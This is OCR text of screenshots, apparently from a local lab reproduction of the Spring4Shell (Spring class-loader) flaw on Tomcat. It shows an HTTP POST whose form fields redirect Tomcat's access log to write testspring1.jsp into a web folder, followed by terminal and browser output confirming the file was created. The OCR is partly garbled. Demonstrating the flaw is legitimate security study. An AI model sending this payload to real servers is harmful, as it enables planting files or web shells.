 Request
Pretty Raw Hex \n
1 POST /springwar/hello HTTP/1.1
2 Host: localhost:8180
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=87688176295D7F590D0F3EECF94F5259
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 407
1
2 class.module.classLoader.resources.context.parent.pipeline.first.pattern=test&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=
webapps/vuln&class.module.classLoader.resources.context.parent.pipeline.first.prefix=
testspring&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=1
Using CATALINA_TMPDIR: /Users/nine/03-workspace/tomcat/apache-tomcat-8.5.20/temp
Using JRE_HOME: /Library/Java/JavaVirtualMachines/jdk-11.0.11.jdk/Content
Using CLASSPATH: /Users/nine/03-workspace/tomcat/apache-tomcat-8.5.20/bin/
orkspace/tomcat/apache-tomcat-8.5.20/bin/tomcat-juli.jar
Tomcat started.
→ bin ls ../webapps
ROOT docs examples host-manager manager springwar
→ bin cd ../webapps
→ webapps ls
ROOT docs examples host-manager manager springwar
→ webapps ls
ROOT examples manager springwar.war
docs host-manager springwar vuln
→ webapps ls vuln
testspring1.jsp
→ webapps
>_ Command 16% 21 GB
localhost:8180/vuln/testspring1.j
localhost:8180/vuln/testspring1.jsp
test